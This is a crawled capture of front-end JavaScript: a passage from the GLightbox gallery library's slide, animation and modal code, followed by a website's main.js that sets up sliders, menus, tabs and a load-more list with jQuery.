        animateElement(this.overlay, this.settings.openEffect == 'none' ? 'none' : this.settings.cssEfects.fade["in"]);
        var body = document.body;
        body.style.width = "".concat(body.offsetWidth, "px");
        addClass(body, 'glightbox-open');
        addClass(html, 'glightbox-open');

        if (isMobile) {
          addClass(document.body, 'glightbox-mobile');
          this.settings.slideEffect = 'slide';
        }

        this.showSlide(index, true);

        if (this.elements.length == 1) {
          hide(this.prevButton);
          hide(this.nextButton);
        } else {
          show(this.prevButton);
          show(this.nextButton);
        }

        this.lightboxOpen = true;

        if (utils.isFunction(this.settings.onOpen)) {
          this.settings.onOpen();
        }

        if (isMobile && isTouch && this.settings.touchNavigation) {
          touchNavigation.apply(this);
          return false;
        }

        if (this.settings.keyboardNavigation) {
          keyboardNavigation.apply(this);
        }
      }
    }, {
      key: "showSlide",
      value: function showSlide() {
        var _this7 = this;

        var index = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;
        var first = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
        show(this.loader);
        this.index = parseInt(index);
        var current = this.slidesContainer.querySelector('.current');

        if (current) {
          removeClass(current, 'current');
        }

        this.slideAnimateOut();
        var slide = this.slidesContainer.querySelectorAll('.gslide')[index];

        if (hasClass(slide, 'loaded')) {
          this.slideAnimateIn(slide, first);
          hide(this.loader);
        } else {
          show(this.loader);
          var slideData = getSlideData(this.elements[index], this.settings);
          slideData.index = index;
          this.slidesData[index] = slideData;
          setSlideContent.apply(this, [slide, slideData, function () {
            hide(_this7.loader);

            _this7.resize();

            _this7.slideAnimateIn(slide, first);
          }]);
        }

        this.slideDescription = slide.querySelector('.gslide-description');
        this.slideDescriptionContained = this.slideDescription && hasClass(this.slideDescription.parentNode, 'gslide-media');
        this.preloadSlide(index + 1);
        this.preloadSlide(index - 1);
        removeClass(this.nextButton, 'disabled');
        removeClass(this.prevButton, 'disabled');

        if (index === 0) {
          addClass(this.prevButton, 'disabled');
        } else if (index === this.elements.length - 1 && this.settings.loopAtEnd !== true) {
          addClass(this.nextButton, 'disabled');
        }

        this.activeSlide = slide;
      }
    }, {
      key: "preloadSlide",
      value: function preloadSlide(index) {
        var _this8 = this;

        if (index < 0 || index > this.elements.length) return false;
        if (utils.isNil(this.elements[index])) return false;
        var slide = this.slidesContainer.querySelectorAll('.gslide')[index];

        if (hasClass(slide, 'loaded')) {
          return false;
        }

        var slideData = getSlideData(this.elements[index], this.settings);
        slideData.index = index;
        this.slidesData[index] = slideData;
        var type = slideData.sourcetype;

        if (type == 'video' || type == 'external') {
          setTimeout(function () {
            setSlideContent.apply(_this8, [slide, slideData]);
          }, 200);
        } else {
          setSlideContent.apply(this, [slide, slideData]);
        }
      }
    }, {
      key: "prevSlide",
      value: function prevSlide() {
        var prev = this.index - 1;

        if (prev < 0) {
          return false;
        }

        this.goToSlide(prev);
      }
    }, {
      key: "nextSlide",
      value: function nextSlide() {
        var next = this.index + 1;
        if (next > this.elements.length) return false;
        this.goToSlide(next);
      }
    }, {
      key: "goToSlide",
      value: function goToSlide() {
        var index = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

        if (index > -1) {
          this.prevActiveSlide = this.activeSlide;
          this.prevActiveSlideIndex = this.index;

          if (index < this.elements.length) {
            this.showSlide(index);
          } else {
            if (this.settings.loopAtEnd === true) {
              index = 0;
              this.showSlide(index);
            }
          }
        }
      }
    }, {
      key: "slideAnimateIn",
      value: function slideAnimateIn(slide, first) {
        var _this9 = this;

        var slideMedia = slide.querySelector('.gslide-media');
        var slideDesc = slide.querySelector('.gslide-description');
        var prevData = {
          index: this.prevActiveSlideIndex,
          slide: this.prevActiveSlide
        };
        var nextData = {
          index: this.index,
          slide: this.activeSlide
        };

        if (slideMedia.offsetWidth > 0 && slideDesc) {
          hide(slideDesc);
          slideDesc.style.display = '';
        }

        removeClass(slide, this.effectsClasses);

        if (first) {
          animateElement(slide, this.settings.openEffect, function () {
            if (!isMobile && _this9.settings.autoplayVideos) {
              _this9.playSlideVideo(slide);
            }

            if (utils.isFunction(_this9.settings.afterSlideChange)) {
              _this9.settings.afterSlideChange.apply(_this9, [prevData, nextData]);
            }
          });
        } else {
          var effect_name = this.settings.slideEffect;
          var animIn = effect_name !== 'none' ? this.settings.cssEfects[effect_name]["in"] : effect_name;

          if (this.prevActiveSlideIndex > this.index) {
            if (this.settings.slideEffect == 'slide') {
              animIn = this.settings.cssEfects.slide_back["in"];
            }
          }

          animateElement(slide, animIn, function () {
            if (!isMobile && _this9.settings.autoplayVideos) {
              _this9.playSlideVideo(slide);
            }

            if (utils.isFunction(_this9.settings.afterSlideChange)) {
              _this9.settings.afterSlideChange.apply(_this9, [prevData, nextData]);
            }
          });
        }

        setTimeout(function () {
          _this9.resize(slide);
        }, 100);
        addClass(slide, 'current');
      }
    }, {
      key: "slideAnimateOut",
      value: function slideAnimateOut() {
        if (!this.prevActiveSlide) {
          return false;
        }

        var prevSlide = this.prevActiveSlide;
        removeClass(prevSlide, this.effectsClasses);
        addClass(prevSlide, 'prev');
        var animation = this.settings.slideEffect;
        var animOut = animation !== 'none' ? this.settings.cssEfects[animation].out : animation;
        this.stopSlideVideo(prevSlide);

        if (utils.isFunction(this.settings.beforeSlideChange)) {
          this.settings.beforeSlideChange.apply(this, [{
            index: this.prevActiveSlideIndex,
            slide: this.prevActiveSlide
          }, {
            index: this.index,
            slide: this.activeSlide
          }]);
        }

        if (this.prevActiveSlideIndex > this.index && this.settings.slideEffect == 'slide') {
          animOut = this.settings.cssEfects.slide_back.out;
        }

        animateElement(prevSlide, animOut, function () {
          var media = prevSlide.querySelector('.gslide-media');
          var desc = prevSlide.querySelector('.gslide-description');
          media.style.transform = '';
          removeClass(media, 'greset');
          media.style.opacity = '';

          if (desc) {
            desc.style.opacity = '';
          }

          removeClass(prevSlide, 'prev');
        });
      }
    }, {
      key: "stopSlideVideo",
      value: function stopSlideVideo(slide) {
        if (utils.isNumber(slide)) {
          slide = this.slidesContainer.querySelectorAll('.gslide')[slide];
        }

        var slideVideo = slide ? slide.querySelector('.gvideo') : null;

        if (!slideVideo) {
          return false;
        }

        var videoID = slideVideo.getAttribute('data-id');

        if (videoPlayers && utils.has(videoPlayers, videoID)) {
          var api = videoPlayers[videoID];

          if (api && api.play) {
            api.pause();
          }
        }
      }
    }, {
      key: "playSlideVideo",
      value: function playSlideVideo(slide) {
        if (utils.isNumber(slide)) {
          slide = this.slidesContainer.querySelectorAll('.gslide')[slide];
        }

        var slideVideo = slide.querySelector('.gvideo');

        if (!slideVideo) {
          return false;
        }

        var videoID = slideVideo.getAttribute('data-id');

        if (videoPlayers && utils.has(videoPlayers, videoID)) {
          var api = videoPlayers[videoID];

          if (api && api.play) {
            api.play();
          }
        }
      }
    }, {
      key: "setElements",
      value: function setElements(elements) {
        this.settings.elements = elements;
      }
    }, {
      key: "getElements",
      value: function getElements() {
        var element = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : null;
        this.elements = [];

        if (!utils.isNil(this.settings.elements) && utils.isArray(this.settings.elements)) {
          return this.settings.elements;
        }

        var nodes = false;

        if (element !== null) {
          var gallery = element.getAttribute('data-gallery');

          if (gallery && gallery !== '') {
            nodes = document.querySelectorAll("[data-gallery=\"".concat(gallery, "\"]"));
          }
        }

        if (nodes == false) {
          nodes = document.querySelectorAll(".".concat(this.settings.selector));
        }

        nodes = Array.prototype.slice.call(nodes);
        return nodes;
      }
    }, {
      key: "getActiveSlide",
      value: function getActiveSlide() {
        return this.slidesContainer.querySelectorAll('.gslide')[this.index];
      }
    }, {
      key: "getActiveSlideIndex",
      value: function getActiveSlideIndex() {
        return this.index;
      }
    }, {
      key: "getAnimationClasses",
      value: function getAnimationClasses() {
        var effects = [];

        for (var key in this.settings.cssEfects) {
          if (this.settings.cssEfects.hasOwnProperty(key)) {
            var effect = this.settings.cssEfects[key];
            effects.push("g".concat(effect["in"]));
            effects.push("g".concat(effect.out));
          }
        }

        return effects.join(' ');
      }
    }, {
      key: "build",
      value: function build() {
        var _this10 = this;

        if (this.built) {
          return false;
        }

        var nextSVG = utils.has(this.settings.svg, 'next') ? this.settings.svg.next : '';
        var prevSVG = utils.has(this.settings.svg, 'prev') ? this.settings.svg.prev : '';
        var closeSVG = utils.has(this.settings.svg, 'close') ? this.settings.svg.close : '';
        var lightboxHTML = this.settings.lightboxHtml;
        lightboxHTML = lightboxHTML.replace(/{nextSVG}/g, nextSVG);
        lightboxHTML = lightboxHTML.replace(/{prevSVG}/g, prevSVG);
        lightboxHTML = lightboxHTML.replace(/{closeSVG}/g, closeSVG);
        lightboxHTML = createHTML(lightboxHTML);
        document.body.appendChild(lightboxHTML);
        var modal = document.getElementById('glightbox-body');
        this.modal = modal;
        var closeButton = modal.querySelector('.gclose');
        this.prevButton = modal.querySelector('.gprev');
        this.nextButton = modal.querySelector('.gnext');
        this.overlay = modal.querySelector('.goverlay');
        this.loader = modal.querySelector('.gloader');
        this.slidesContainer = document.getElementById('glightbox-slider');
        this.events = {};
        addClass(this.modal, 'glightbox-' + this.settings.skin);

        if (this.settings.closeButton && closeButton) {
          this.events['close'] = addEvent('click', {
            onElement: closeButton,
            withCallback: function withCallback(e, target) {
              e.preventDefault();

              _this10.close();
            }
          });
        }

        if (closeButton && !this.settings.closeButton) {
          closeButton.parentNode.removeChild(closeButton);
        }

        if (this.nextButton) {
          this.events['next'] = addEvent('click', {
            onElement: this.nextButton,
            withCallback: function withCallback(e, target) {
              e.preventDefault();

              _this10.nextSlide();
            }
          });
        }

        if (this.prevButton) {
          this.events['prev'] = addEvent('click', {
            onElement: this.prevButton,
            withCallback: function withCallback(e, target) {
              e.preventDefault();

              _this10.prevSlide();
            }
          });
        }

        if (this.settings.closeOnOutsideClick) {
          this.events['outClose'] = addEvent('click', {
            onElement: modal,
            withCallback: function withCallback(e, target) {
              if (!hasClass(document.body, 'glightbox-mobile') && !getClosest(e.target, '.ginner-container')) {
                if (!getClosest(e.target, '.gbtn') && !hasClass(e.target, 'gnext') && !hasClass(e.target, 'gprev')) {
                  _this10.close();
                }
              }
            }
          });
        }

        each(this.elements, function () {
          var slide = createHTML(_this10.settings.slideHtml);

          _this10.slidesContainer.appendChild(slide);
        });

        if (isTouch) {
          addClass(document.body, 'glightbox-touch');
        }

        this.events['resize'] = addEvent('resize', {
          onElement: window,
          withCallback: function withCallback() {
            _this10.resize();
          }
        });
        this.built = true;
      }
    }, {
      key: "resize",
      value: function resize() {
        var slide = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : null;
        slide = !slide ? this.activeSlide : slide;
        document.body.style.width = "";
        document.body.style.width = "".concat(document.body.offsetWidth, "px");

        if (!slide || hasClass(slide, 'zoomed')) {
          return;
        }

        var winSize = windowSize();
        var video = slide.querySelector('.gvideo-wrapper');
        var image = slide.querySelector('.gslide-image');
        var description = this.slideDescription;
        var winWidth = winSize.width;
        var winHeight = winSize.height;

        if (winWidth <= 768) {
          addClass(document.body, 'glightbox-mobile');
        } else {
          removeClass(document.body, 'glightbox-mobile');
        }

        if (!video && !image) {
          return;
        }

        var descriptionResize = false;

        if (description && (hasClass(description, 'description-bottom') || hasClass(description, 'description-top')) && !hasClass(description, 'gabsolute')) {
          descriptionResize = true;
        }

        if (image) {
          if (winWidth <= 768) {
            var imgNode = image.querySelector('img');
            imgNode.setAttribute('style', '');
          } else if (descriptionResize) {
            var descHeight = description.offsetHeight;
            var maxWidth = this.slidesData[this.index].width;
            maxWidth = maxWidth <= winWidth ? maxWidth + 'px' : '100%';

            var _imgNode = image.querySelector('img');

            _imgNode.setAttribute('style', "max-height: calc(100vh - ".concat(descHeight, "px)"));

            description.setAttribute('style', "max-width: ".concat(_imgNode.offsetWidth, "px;"));
          }
        }

        if (video) {
          var videoRatio = this.settings.plyr.ratio.split(':');
          var _maxWidth = this.slidesData[this.index].width;

          var maxHeight = _maxWidth / (parseInt(videoRatio[0]) / parseInt(videoRatio[1]));

          maxHeight = Math.floor(maxHeight);

          if (descriptionResize) {
            winHeight = winHeight - description.offsetHeight;
          }

          if (winHeight < maxHeight && winWidth > _maxWidth) {
            var vwidth = video.offsetWidth;
            var vheight = video.offsetHeight;
            var ratio = winHeight / vheight;
            var vsize = {
              width: vwidth * ratio,
              height: vheight * ratio
            };
            video.parentNode.setAttribute('style', "max-width: ".concat(vsize.width, "px"));

            if (descriptionResize) {
              description.setAttribute('style', "max-width: ".concat(vsize.width, "px;"));
            }
          } else {
            video.parentNode.style.maxWidth = "".concat(_maxWidth, "px");

            if (descriptionResize) {
              description.setAttribute('style', "max-width: ".concat(_maxWidth, "px;"));
            }
          }
        }
      }
    }, {
      key: "reload",
      value: function reload() {
        this.init();
      }
    }, {
      key: "close",
      value: function close() {
        var _this11 = this;

        if (this.closing) {
          return false;
        }

        this.closing = true;
        this.stopSlideVideo(this.activeSlide);
        addClass(this.modal, 'glightbox-closing');
        animateElement(this.overlay, this.settings.openEffect == 'none' ? 'none' : this.settings.cssEfects.fade.out);
        animateElement(this.activeSlide, this.settings.closeEffect, function () {
          _this11.activeSlide = null;
          _this11.prevActiveSlideIndex = null;
          _this11.prevActiveSlide = null;
          _this11.built = false;

          if (_this11.events) {
            for (var key in _this11.events) {
              if (_this11.events.hasOwnProperty(key)) {
                _this11.events[key].destroy();
              }
            }

            _this11.events = null;
          }

          var body = document.body;
          removeClass(html, 'glightbox-open');
          removeClass(body, 'glightbox-open touching gdesc-open glightbox-touch glightbox-mobile');
          body.style.width = '';

          _this11.modal.parentNode.removeChild(_this11.modal);

          if (utils.isFunction(_this11.settings.onClose)) {
            _this11.settings.onClose();
          }

          _this11.closing = null;
        });
      }
    }, {
      key: "destroy",
      value: function destroy() {
        this.close();
        this.baseEvents.destroy();
      }
    }]);

    return GlightboxInit;
  }();

  function glightbox () {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
    var instance = new GlightboxInit(options);
    instance.init();
    return instance;
  }

  return glightbox;

}));


--- FILE ---
content_type: text/javascript
request_url: https://ashoksinghalfoundation.com/assets/js/main.js
body_size: 954
content:
$(document).ready(function(){
  $('.hamburger').click(function(){
    $(this).toggleClass('open');
    $('.slid-nav-wrap').toggleClass('fixed-menu');
    $('body').toggleClass('overflow');
  });

$('.ftg-slider').slick({
  centerMode: true,
  centerPadding: '10px',
  autoplay:true,
  autoplaySpeed:2000,
  infinite: true,
  slidesToShow: 3,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        arrows: true,
        centerMode: true,
        centerPadding: '10px',
        slidesToShow: 3
      }
    },
    {
      breakpoint: 481,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '0',
        slidesToShow: 1
      }
    }
  ]
});

$('.tpr-menuslider2').slick({
  dots: false,
  infinite: false,
  slidesToShow: 5,
  slidesToScroll: 1,
  arrows:true,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 1,
        dots: false,
        arrows:true
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});

  // menu js-------

  $('.header-menu .sub-menu').parents('li').prepend('<span class="fa fa-plus close-menu"></span>');
  $('.close-menu').click(function(){
    $(this).toggleClass('fa-minus');
    $(this).parent('li').find('.sub-menu').slideToggle();
    $(this).parent('li').siblings().find('.sub-menu').slideUp();
    $(this).parent('li').siblings().find('.close-menu.fa-minus').removeClass('fa-minus');
  });

  $(".sub-menu").mCustomScrollbar({
    theme:"#fb5e11"
  });
  $(".slide-menu-header").mCustomScrollbar({
    theme:"#fb5e11"
  });

});

window.onload = function () {
    document.querySelectorAll('ul.header-menu2 li a').forEach((el) => {
        if(el.href == location.toString()) {
            el.parentElement.classList.add('active');
        }
    })
   
}

$(window).scroll(function(){
    if( $(this).scrollTop() > 70 ){
      $('.to-top').show();
    }else{
      $('.to-top').hide();
    }
  });

  $('.to-top').click(function(){
    $('html,body').animate({scrollTop:0}, 800);
  });
$(document).ready(function(){
    $('#load-more').click(function(e){
      e.preventDefault();
    })

      var list = $(".tribute-list li");
      var numToShow = 5;
      var button = $("#load-more");
      var numInList = list.length;
      list.hide();
      if (numInList > numToShow) {
        button.show();
      }else{
        button.hide();
      }
      list.slice(0, numToShow).show();

      button.click(function(){
          var showing = list.filter(':visible').length;
          list.slice(showing - 1, showing + numToShow).fadeIn();
          var nowShowing = list.filter(':visible').length;
          if (nowShowing >= numInList) {
            button.hide();
          }
      });

      $('.tabbing').mTab({
          navigation: ".tabNav",
          container: ".tabContainer",
          activeTab: 1,
          activeClass: "active",
          scrollOffset: true,
          accordScreen: 768,
          toggleClose: true,
          animation: false,
          openWithUrl: true,
          callbackonclick: function() {},
          callback: function() {}
      });
});
$(document).ready(function(){
  $(".from-new").val("");
  
  $(".from-new").focusout(function(){
    if($(this).val() != ""){
      $(this).addClass("active");
    }else{
      $(this).removeClass("active");
    }
  });
  
});

$(document).ready(function() {
    if(window.location.href.match('https://www.ashoksinghalfoundation.com/book-release')){
        $("body").addClass("book-release");
    }
});
